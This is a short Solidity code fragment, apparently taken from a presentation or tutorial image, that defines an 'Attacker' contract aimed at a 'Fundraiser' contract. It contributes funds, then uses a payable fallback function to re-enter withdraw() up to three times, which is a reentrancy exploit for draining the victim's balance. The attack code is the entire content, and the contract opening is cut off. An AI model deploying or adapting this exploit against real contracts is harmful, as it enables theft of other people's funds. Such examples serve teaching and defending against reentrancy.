 function Attacker(address victimAddress) {
fundraiserAddress = victimAddress;
}
function() public payable{
if(drainTimes<3){
drainTimes++;
Fundraiser(fundraiserAddress).withdraw();
}
}
function getFunds() returns (uint){
return address(this).balance;
}
function payMe() payable{
Fundraiser(fundraiserAddress).contribute.value(msg.value)();
}
function startScam(){
Fundraiser(fundraiserAddress).withdraw();
}
}